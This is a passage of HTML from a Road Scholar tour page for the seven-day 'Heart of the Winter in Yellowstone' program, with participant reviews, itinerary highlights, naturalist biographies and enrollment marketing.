                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Columbia, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1d194d65ae2c86acc1027cfacc2a0e97"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-28",
                                                                                                                                                    "identifier": "16151437",
                                                                                                                                                    "reviewBody": "Winter in Yellowstone should go on your bucket list if it is not already there!  The beauty of the park in the snow is magical.  Road Scholar, with the help of Mother Nature, does a great job making sure that every minute of the trip meets or exceeds expectations!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "James",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Oak Park, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3832b99e7f4792c471dacd3f2aa26527"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-13",
                                                                                                                                                    "identifier": "15904059",
                                                                                                                                                    "reviewBody": "Besides the abundant wildlife and thermal features, this turned out to be something of a spiritual experience.  It was among the best of the 6 RS programs I\u0027ve attended, even though some of the others were in more \u0022exotic\u0022 locations.  Both Leslie and Charlie (and our snow coach driver, Kristi) were incredibly knowledgeable and enjoyable instructors, and we participants really bonded as a group.  This was truly a week of learning and renewal!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "21771",
                                                                                    "url": "/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Wyoming</span></div>
                <h1 class="pps-title" data-epi-type="title">Heart of the Winter in Yellowstone</h1>
                <div class="pps-program">Program No. 21771RJ</div>
                <div class="pps-description" data-epi-type="content">Witness Yellowstone National Park in winter as veils of snow create a stunning backdrop for bubbling hot springs, thermal pools, pristine landscapes and the region&#x2019;s unique wildlife.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/21771-wyoming-teton-national-park-heart-of-winter-at-yellowstone-bison-lghoz.jpg/Zz0wOGQwYzVjOGZlYmUxMWVkOTU0ODkyNjQ1ZWJmOTE1Yw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/21771-yellowstone-winter-c.jpg/Zz0wYTE0YTA0NGZlYmUxMWVkOTgyMTllMGNhM2I5MzBlMQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/21771-winter-yellowstone-c.jpg/Zz0wODY5NTVlNmZlYmUxMWVkODAxYzNhMTNjYTk4OGY0OA==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/21771-winter-in-yellowstone-2c.jpg/Zz0wN2Y4NTg0NmZlYmUxMWVkODNkMzM2ZGFiNzJkY2I5Nw==" alt="Heart of the Winter in Yellowstone" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/21771-heart-of-winter-yellowstone2-c.jpg/Zz0wNmM3ODk2MGZlYmUxMWVkODNkMzM2ZGFiNzJkY2I5Nw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/21771-heart-of-winter-yellowstone1-c.jpg/Zz0wNjU1NDI3ZWZlYmUxMWVkYTViNzFhMzU5MDU5MTdmNg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/21771-winter-in-yellowstone-1c.jpg/Zz0wNzkzYThiYWZlYmUxMWVkOTgyMTllMGNhM2I5MzBlMQ==" alt="Heart of the Winter in Yellowstone" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/21771-heart-winter-yellowstone-4c.jpg/Zz0wNzI4YjZmZWZlYmUxMWVkOGVlYTNhMTNjYTk4OGY0OA==" alt="Heart of the Winter in Yellowstone" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/National-Parks">National Parks</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Nature-Environment">Nature &amp; Environment</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">7 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">4,399</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">7 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Bozeman, Montana</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Bozeman, Montana</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>17</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>6B, 5L, 6D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Witness snow-dusted buffalo, boiling geysers and all the wonders of Yellowstone National Park cloaked in its winter glory. It’ll feel like you have the park to yourself, as you traverse forests, open fields and geyser basins at a time when the park interior is accessible to only a few over-the-snow vehicles. Amid this transformed landscape, encounter winter wildlife as a naturalist interprets their long vigil for the return of spring food sources and witness the surreal spectacle created by the play of icy winter air with steaming thermal features bubbling and erupting from the earth.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Photograph wildlife and winter landscapes accompanied by professional naturalists across the snow in warm, comfortable snow coaches with large windows.</li><li>Experience unique geologic and thermal features of the park that are even more spectacular in winter.</li><li>Witness a &#x201C;bison-jam&#x201D; and watch herds of these animals exhale vaporous breaths as they lumber across the ice and snow.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Shauna  Baron</div>
            <div class="feb-body">Shauna Baron holds a B.S. in Biology and a M.S. in Science Education. She has more than 25 years of experience as an outdoor educator, studying large and small carnivores throughout the U.S., including wolves, bears, fishers, and bobcats. Shauna saw her first wild wolf while volunteering for the Yellowstone Wolf Project in 1996 and has since worked as a naturalist in Yellowstone National Park, developing outdoor educational classes for the Yellowstone Institute. She specializes in programs for disabled veterans, inner-city youth, and autistic groups.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Fred Haas" /></div>
                                <div class="expert-accordion-name">Fred  Haas</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-3de03c56-8d57-463f-8474-f7f1b04fca1d"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Born in southern Idaho, but raised in Texas, Fred Haas has always enjoyed the outdoors. With a degree in forestry from Texas A&amp;M, Fred headed out west to work with the U.S. Forest Service. Fred&#x27;s 33 years of public land management included roles in reforestation, timber sale administration, grazing management, road and trail maintenance, special use permit administration, landownership adjustments, recreation and wilderness management.  In retirement Fred enjoys hiking, camping, volunteering, and woodworking.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Andrea Saari" /></div>
                                <div class="expert-accordion-name">Andrea  Saari</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-31e57bc2-afff-4ea5-9218-57d342c08576"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Andrea completed her bachelor&#x2019;s in Ecology and went on to work as a bird field biologist in the summers and a ski-bum in the winters. She has been in Big Sky since 2003 working as a ski and snowboard instructor, as well as a naturalist guide in the Greater Yellowstone Ecosystem. These days she can be found on the trails within the Gallatin National Forest and Yellowstone National Park, interpreting how everything in the ecosystem works together and the important role humans play as stewards.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Kari Haas" /></div>
                                <div class="expert-accordion-name">Kari  Haas</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-2ac76178-f45c-44b6-b54a-4f3f439c9367"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Born and raised in rural North Dakota, Kari took a summer job with the U.S. Forest Service in Idaho following college graduation and worked 34 years for the agency. She worked summers as a civil engineering road inspector and hydrologic technician before taking a permanent year-round job in administrative services. Her last eight years were as a budget analyst, and she retired from the Gallatin National Forest in May 2013. She lives in Bozeman, MT and enjoys hiking, camping, biking, canoeing and cross-country skiing.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images1.cmp.optimizely.com/assets/1844637-zack-baker.jpg/Zz04ODhhYmY3MmZmMDMxMWVkYjJlODkyNjQ1ZWJmOTE1Yw==" alt="Profile Image of Zack Baker" /></div>
                                <div class="expert-accordion-name">Zack  Baker</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-eddaba09-b26a-422f-a599-a99309523d68"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Zack Baker attended high school in Livingston, Montana, 52 miles north of Yellowstone. His love for the park started while snowshoeing and observing wildlife. At Montana State University in Bozeman, he earned a B.S. in plant science, but it was Yellowstone&#x2019;s mammals that grabbed his interest. He led private wildlife watching, hiking, and photography trips, and drove snowcoaches in the winter. He joined up with Road Scholar in 2017 and is now the Program Director for Road Scholar at the University of Montana Western.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Shauna Baron" /></div>
                                <div class="expert-accordion-name">Shauna  Baron</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-2040430f-42fb-4cb0-b34c-d055bdc3ce26"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Shauna Baron holds a B.S. in Biology and a M.S. in Science Education. She has more than 25 years of experience as an outdoor educator, studying large and small carnivores throughout the U.S., including wolves, bears, fishers, and bobcats. Shauna saw her first wild wolf while volunteering for the Yellowstone Wolf Project in 1996 and has since worked as a naturalist in Yellowstone National Park, developing outdoor educational classes for the Yellowstone Institute. She specializes in programs for disabled veterans, inner-city youth, and autistic groups.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Virginia Kelly" /></div>
                                <div class="expert-accordion-name">Virginia  Kelly</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-0a9e4709-8185-4f2c-ac31-39e9416999db"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Virginia Kelly, a native Montanan, worked in Yellowstone, Yosemite, Sequoia, Lassen Volcanic, the Great Smoky Mountains, the Delaware Water Gap, and even the Washington Monument on a National Park Service travelling survey crew. With the Forest Service, Virginia was a land management planner in California, Oregon, Washington, and Montana. She served as executive coordinator for the federal Greater Yellowstone Coordinating Committee, and finalized her career with the Custer Gallatin National Forest in Bozeman, Montana. Virginia enjoys travel, hiking, camping, rafting, and cross-country skiing.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Getting on and off snowcoach, with high steps and challenging conditions. Outside walking on snow &amp; ice in below-freezing temperatures with stairs. Must be able to walk with balance and stability in winter conditions.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
